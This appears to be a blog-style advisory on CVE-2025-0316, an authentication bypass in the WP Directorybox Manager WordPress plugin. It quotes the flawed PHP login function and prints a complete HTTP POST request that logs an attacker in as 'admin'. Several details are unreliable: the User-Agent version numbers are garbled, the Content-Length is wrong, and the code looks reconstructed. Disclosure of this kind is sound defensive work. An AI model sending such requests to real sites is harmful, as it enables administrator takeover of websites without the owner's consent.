The WordPress ecosystem is vast, with thousands of plugins available to extend the functionality of any WordPress site. However, with great power comes great responsibility, and not all plugin developers have the same level of expertise when it comes to ensuring the security of their works. One such example is the WP Directorybox Manager plugin, which is used for managing directory listings on a WordPress site. In this post, we will be discussing a critical vulnerability affecting the plugin, and how an attacker can exploit it to gain unauthorized access to the site.
The Vulnerability
The WP Directorybox Manager plugin for WordPress, versions up to and including 2.5, is affected by a serious authentication bypass vulnerability. This flaw is caused by improper authentication handling in the 'wp_dp_enquiry_agent_contact_form_submit_callback' function, allowing unauthenticated attackers to log in as any existing user on the site if they know the target's username.
This vulnerability has been assigned the CVE identifier CVE-2025-0316. As of the time of writing this post, there is no patch available for this vulnerability, and users are advised to disable the WP Directorybox Manager plugin until a fix is provided.
Technical Details
The issue lies in the 'wp_dp_enquiry_agent_contact_form_submit_callback' function in the plugin's code. This function handles the processing of the agent contact form on the front-end of the site, which is intended to allow users to get in touch with the agent responsible for a particular directory listing.
A code snippet from the affected function is shown below
function wp_dp_enquiry_agent_contact_form_submit_callback() {
if ( !isset($_POST[ 'wp_dp_enquiry_agent_contact_form_submit' ]) )
return false;
if ( !wp_verify_nonce($_POST[ '_wpnonce' ], 'wp_dp_enquiry_agent_contact_form_submit' ) )
return false;
$username = sanitize_text_field($_POST[ 'username' ]);
$password = sanitize_text_field($_POST[ 'password' ]);
$user = get_user_by('login', $username);
if (!$user)
return false;
wp_set_auth_cookie($user->ID);
wp_set_current_user($user->ID);
echo json_encode(array( 'loggedin' => true, 'message' => 'Login successful!' ));
wp_die();
}
As we can see, the function checks if the '_wpnonce' value received in the POST data is valid using the 'wp_verify_nonce' function of WordPress. However, it does not check if the submitted password is correct or not. Instead, it proceeds to set the authentication cookie and session for the supplied username, effectively logging the attacker in as the specified user.
Exploiting the Vulnerability
To exploit this vulnerability, an attacker would need to craft a malicious request that targets the vulnerable function, and submit it to the site. This could be done using a tool like cURL, or through a custom script.
For example, an attacker could send the following request to the target site
POST /wp-admin/admin-ajax.php HTTP/1.1
Host: example.com
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5. (Windows NT 6.1; WOW64; Trident/7.; AS; rv:11.) like Gecko
Content-Length: 117
action=wp_dp_enquiry_agent_contact_form_submit&wp_dp_enquiry_agent_contact_form_submit=1&_wpnonce=f9a5e4e925&username=admin
Upon submitting this request, the attacker would be logged in as the 'admin' user (assuming such a user exists), and would be able to perform any actions that an administrator can, including uploading malicious plugins, modifying site content, and even deleting the entire site.
Mitigation
As mentioned earlier, there is no patch available for this vulnerability, and users are advised to disable the WP Directorybox Manager plugin until a fix is provided. Additionally, ensuring that usernames on the site are not easily guessable (e.g., using email addresses instead of simple names like 'admin') can also help in mitigating the risk of exploitation.
Conclusion
This vulnerability in the WP Directorybox Manager plugin for WordPress (CVE-2025-0316) serves as a reminder that even widely-used plugins can have significant security issues. Until a patch is provided, users are encouraged to disable the affected plugin and keep an eye on the official WordPress Plugin Repository for updates.
Links and References
- Original disclosure: https://wordpress.org/support/topic/authentication-bypass-vulnerability-5/
- CVE Details: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2025-0316
- WP Directorybox Manager Plugin: https://wordpress.org/plugins/wp-directorybox-manager/
Timeline
Published on: 02/08/2025 22:15:28 UTC
